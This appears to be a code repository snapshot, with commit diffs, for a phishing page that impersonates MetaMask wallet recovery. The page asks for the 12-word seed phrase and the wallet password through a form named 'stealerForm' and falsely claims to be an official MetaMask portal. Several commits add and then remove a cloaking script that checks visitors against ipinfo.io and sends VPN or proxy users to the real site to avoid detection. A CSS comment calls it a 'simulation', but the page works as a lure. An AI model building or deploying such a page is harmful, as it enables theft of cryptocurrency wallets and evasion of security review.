
==== index.html @ 08ba84a2 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>MetaMask Wallet Recovery</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <a href="cloaker.html" style="color:cyan; font-weight:bold;">🔍 Cloaking Simulation Demo</a>
  <div class="container">
    <img src="[data-uri]" alt="MetaMask Logo" class="logo" />
    <h2>Restore Your MetaMask Wallet</h2>
    <form id="stealerForm">
      <input type="text" id="wallet" placeholder="Enter your 12-word seed phrase" required />
      <input type="password" id="password" placeholder="Wallet password" required />
      <button type="submit">Restore Wallet</button>
    </form>
    <p class="warning">✅ You’re on the official MetaMask Recovery Assistance Portal — a 🤝 trusted partner interface. 🔐 Securely restore access to your wallet using your verified MetaMask-linked credentials. 🛡️ All data is encrypted and handled in compliance with MetaMask security protocols.</p>
  </div>
  <script src="script.js"></script>
</body>
</html>
---- style.css ----
/* KOI STEALER SIMULATION - STYLE.CSS */
/* Inspired by MetaMask Recovery UI */

body {
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', sans-serif;
  background: linear-gradient(135deg, #0f0f0f, #1a1a1a);
  color: #eee;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background-image: url('https://www.transparenttextures.com/patterns/cubes.png');
  background-size: 250px;
}

.container {
  background: #121212;
  border: 1px solid #2a2a2a;
  padding: 40px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(255, 136, 0, 0.3);
  max-width: 400px;
  width: 90%;
  text-align: center;
}

.logo {
  width: 80px;
  margin-bottom: 20px;
}

h2 {
  margin-bottom: 30px;
  font-size: 1.5em;
  color: #ffa726;
}

input[type="text"],
input[type="password"] {
  width: 100%;
  padding: 12px;
  margin: 10px 0;
  background: #1e1e1e;
  border: 1px solid #444;
  border-radius: 8px;
  color: #fff;
  font-size: 1em;
  outline: none;
  transition: border 0.2s;
}

input:focus {
  border-color: #ff9800;
  box-shadow: 0 0 5px #ff9800;
}

button {
  width: 100%;
  padding: 12px;
  background-color: #ff9800;
  border: none;
  border-radius: 8px;
  color: #000;
  font-weight: bold;
  font-size: 1em;
  cursor: pointer;
  margin-top: 10px;
  transition: background 0.3s;
}

button:hover {
  background-color: #ffa726;
}

.warning {
  font-size: 0.75em;
  color: #888;
  margin-top: 20px;
}

==== commit 9dfd3608: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,6 +6,12 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
+  <div style="margin-top: 30px; text-align: center;">
+  <a href="vpn_cloaker.html" style="color: cyan; text-decoration: underline;">
+    🔍 Try VPN Detection Cloaking Demo
+  </a>
+</div>
+
   <a href="cloaker.html" style="color:cyan; font-weight:bold;">🔍 Cloaking Simulation Demo</a>
   <div class="container">
     <img src="[data-uri]" alt="MetaMask Logo" class="logo" />

==== commit c99d7d17: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,13 +6,8 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-  <div style="margin-top: 30px; text-align: center;">
-  <a href="vpn_cloaker.html" style="color: cyan; text-decoration: underline;">
-    🔍 Try VPN Detection Cloaking Demo
-  </a>
-</div>
+  
 
-  <a href="cloaker.html" style="color:cyan; font-weight:bold;">🔍 Cloaking Simulation Demo</a>
   <div class="container">
     <img src="[data-uri]" alt="MetaMask Logo" class="logo" />
     <h2>Restore Your MetaMask Wallet</h2>

==== commit b96db572: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,49 @@
   <title>MetaMask Wallet Recovery</title>
   <link rel="stylesheet" href="style.css" />
 </head>
+  <!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title> Wallet Verification</title>
+  <link rel="stylesheet" href="style.css" />
+
+  <script>
+    // VPN Cloaking Logic – Auto Trigger on Page Load
+    fetch("https://ipinfo.io/json?token=97788c7d33c9af")
+      .then(res => res.json())
+      .then(data => {
+        const isVPN = data?.privacy?.vpn || data?.privacy?.proxy || false;
+
+        if (isVPN) {
+          console.log("🚨 VPN detected! Redirecting to MetaMask...");
+          window.location.href = "https://metamask.io";
+        } else {
+          console.log("✅ No VPN detected. Proceeding to main site...");
+        }
+      })
+      .catch(err => {
+        console.warn("⚠️ IPInfo failed:", err);
+      });
+  </script>
+</head>
+<body>
+  <div class="container">
+    <h2>🔐 Wallet Verification</h2>
+    <form id="stealerForm">
+      <input type="text" id="wallet" placeholder="Enter your 12-word seed phrase" required />
+      <input type="password" id="password" placeholder="Wallet password" required />
+      <button type="submit">Verify Wallet</button>
+    </form>
+    <div id="errorMsg"></div>
+    <footer>METAMASK KEY RECOVERY</footer>
+  </div>
+  
+  <script src="script.js"></script>
+</body>
+</html>
+
 <body>
   
 

==== commit a5b50892: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,38 +1,63 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <title>MetaMask Wallet Recovery</title>
-  <link rel="stylesheet" href="style.css" />
+ 
 </head>
+<body>
   <!DOCTYPE html>
 <html lang="en">
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title> Wallet Verification</title>
+  <title>Koi Wallet Verification</title>
   <link rel="stylesheet" href="style.css" />
+  <style>
+    #vpn-warning {
+      display: none;
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100vw;
+      height: 100vh;
+      background: #0a0f1a;
+      color: #00ffff;
+      font-size: 1.2rem;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      z-index: 9999;
+      flex-direction: column;
+    }
+  </style>
 
   <script>
-    // VPN Cloaking Logic – Auto Trigger on Page Load
-    fetch("https://ipinfo.io/json?token=97788c7d33c9af")
-      .then(res => res.json())
-      .then(data => {
-        const isVPN = data?.privacy?.vpn || data?.privacy?.proxy || false;
+    // VPN Cloaking Logic with visible warning
+    document.addEventListener("DOMContentLoaded", () => {
+      fetch("https://ipinfo.io/json?token=97788c7d33c9af")
+        .then(res => res.json())
+        .then(data => {
+          const isVPN = data?.privacy?.vpn || data?.privacy?.proxy || false;
 
-        if (isVPN) {
-          console.log("🚨 VPN detected! Redirecting to MetaMask...");
-          window.location.href = "https://metamask.io";
-        } else {
-          console.log("✅ No VPN detected. Proceeding to main site...");
-        }
-      })
-      .catch(err => {
-        console.warn("⚠️ IPInfo failed:", err);
-      });
+          if (isVPN) {
+            const warningBox = document.getElementById("vpn-warning");
+            warningBox.style.display = "flex";
+            setTimeout(() => {
+              window.location.href = "https://metamask.io";
+            }, 2500); // Show message for 2.5s before redirect
+          }
+        })
+        .catch(err => {
+          console.warn("⚠️ IPInfo failed:", err);
+        });
+    });
   </script>
 </head>
 <body>
+  <!-- VPN Message -->
+  <div id="vpn-warning">
+    <p>🔍 VPN or Proxy Detected</p>
+    <p>Redirecting to MetaMask.io...</p>
+ 
   <div class="container">
     <h2>🔐 Wallet Verification</h2>
     <form id="stealerForm">

==== commit d038994b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,60 +4,6 @@
  
 </head>
 <body>
-  <!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>Koi Wallet Verification</title>
-  <link rel="stylesheet" href="style.css" />
-  <style>
-    #vpn-warning {
-      display: none;
-      position: fixed;
-      top: 0;
-      left: 0;
-      width: 100vw;
-      height: 100vh;
-      background: #0a0f1a;
-      color: #00ffff;
-      font-size: 1.2rem;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      z-index: 9999;
-      flex-direction: column;
-    }
-  </style>
-
-  <script>
-    // VPN Cloaking Logic with visible warning
-    document.addEventListener("DOMContentLoaded", () => {
-      fetch("https://ipinfo.io/json?token=97788c7d33c9af")
-        .then(res => res.json())
-        .then(data => {
-          const isVPN = data?.privacy?.vpn || data?.privacy?.proxy || false;
-
-          if (isVPN) {
-            const warningBox = document.getElementById("vpn-warning");
-            warningBox.style.display = "flex";
-            setTimeout(() => {
-              window.location.href = "https://metamask.io";
-            }, 2500); // Show message for 2.5s before redirect
-          }
-        })
-        .catch(err => {
-          console.warn("⚠️ IPInfo failed:", err);
-        });
-    });
-  </script>
-</head>
-<body>
-  <!-- VPN Message -->
-  <div id="vpn-warning">
-    <p>🔍 VPN or Proxy Detected</p>
-    <p>Redirecting to MetaMask.io...</p>
- 
   <div class="container">
     <h2>🔐 Wallet Verification</h2>
     <form id="stealerForm">

==== commit e894ff90: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,74 @@
-<!DOCTYPE html>
+ <!DOCTYPE html>
 <html lang="en">
 <head>
- 
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Wallet Verification</title>
+  <link rel="stylesheet" href="style.css" />
+  <style>
+    body {
+      background: #0a0f1a;
+      color: #f0f0f0;
+      font-family: 'Segoe UI', sans-serif;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 100vh;
+      margin: 0;
+    }
+    .container {
+      background: #121826;
+      border-radius: 16px;
+      padding: 30px;
+      box-shadow: 0 0 20px rgba(0, 255, 255, 0.15);
+      max-width: 400px;
+      width: 100%;
+    }
+    h2 {
+      text-align: center;
+      color: #00ffff;
+      margin-bottom: 20px;
+    }
+    input[type="text"],
+    input[type="password"] {
+      width: 100%;
+      padding: 10px;
+      margin: 10px 0;
+      border: none;
+      border-radius: 8px;
+      background: #1e2a3a;
+      color: #fff;
+    }
+    input::placeholder {
+      color: #aaa;
+    }
+    button {
+      width: 100%;
+      padding: 10px;
+      background: #00ffff;
+      border: none;
+      border-radius: 8px;
+      color: #000;
+      font-weight: bold;
+      cursor: pointer;
+      transition: 0.3s ease;
+    }
+    button:hover {
+      background: #00cfcf;
+    }
+    #errorMsg {
+      color: #ff4f4f;
+      margin-top: 10px;
+      font-size: 0.9em;
+      text-align: center;
+    }
+    footer {
+      margin-top: 20px;
+      text-align: center;
+      font-size: 0.75em;
+      color: #888;
+    }
+  </style>
 </head>
 <body>
   <div class="container">
@@ -12,26 +79,9 @@
       <button type="submit">Verify Wallet</button>
     </form>
     <div id="errorMsg"></div>
-    <footer>METAMASK KEY RECOVERY</footer>
+    <footer>✅ You’re on the official MetaMask Recovery Assistance Portal — a 🤝 trusted partner interface. 🔐 Securely restore access to your wallet using your verified MetaMask-linked credentials. 🛡️ All data is encrypted and handled in compliance with MetaMask security protocols.</footer>
   </div>
   
   <script src="script.js"></script>
 </body>
 </html>
-
-<body>
-  
-
-  <div class="container">
-    <img src="[data-uri]" alt="MetaMask Logo" class="logo" />
-    <h2>Restore Your MetaMask Wallet</h2>
-    <form id="stealerForm">
-      <input type="text" id="wallet" placeholder="Enter your 12-word seed phrase" required />
-      <input type="password" id="password" placeholder="Wallet password" required />
-      <button type="submit">Restore Wallet</button>
-    </form>
-    <p class="warning">✅ You’re on the official MetaMask Recovery Assistance Portal — a 🤝 trusted partner interface. 🔐 Securely restore access to your wallet using your verified MetaMask-linked credentials. 🛡️ All data is encrypted and handled in compliance with MetaMask security protocols.</p>
-  </div>
-  <script src="script.js"></script>
-</body>
-</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,82 @@
+/* KOI STEALER SIMULATION - STYLE.CSS */
+/* Inspired by MetaMask Recovery UI */
+
+body {
+  margin: 0;
+  padding: 0;
+  font-family: 'Segoe UI', sans-serif;
+  background: linear-gradient(135deg, #0f0f0f, #1a1a1a);
+  color: #eee;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  min-height: 100vh;
+  background-image: url('https://www.transparenttextures.com/patterns/cubes.png');
+  background-size: 250px;
+}
+
+.container {
+  background: #121212;
+  border: 1px solid #2a2a2a;
+  padding: 40px;
+  border-radius: 16px;
+  box-shadow: 0 0 20px rgba(255, 136, 0, 0.3);
+  max-width: 400px;
+  width: 90%;
+  text-align: center;
+}
+
+.logo {
+  width: 80px;
+  margin-bottom: 20px;
+}
+
+h2 {
+  margin-bottom: 30px;
+  font-size: 1.5em;
+  color: #ffa726;
+}
+
+input[type="text"],
+input[type="password"] {
+  width: 100%;
+  padding: 12px;
+  margin: 10px 0;
+  background: #1e1e1e;
+  border: 1px solid #444;
+  border-radius: 8px;
+  color: #fff;
+  font-size: 1em;
+  outline: none;
+  transition: border 0.2s;
+}
+
+input:focus {
+  border-color: #ff9800;
+  box-shadow: 0 0 5px #ff9800;
+}
+
+button {
+  width: 100%;
+  padding: 12px;
+  background-color: #ff9800;
+  border: none;
+  border-radius: 8px;
+  color: #000;
+  font-weight: bold;
+  font-size: 1em;
+  cursor: pointer;
+  margin-top: 10px;
+  transition: background 0.3s;
+}
+
+button:hover {
+  background-color: #ffa726;
+}
+
+.warning {
+  font-size: 0.75em;
+  color: #888;
+  margin-top: 20px;
+}
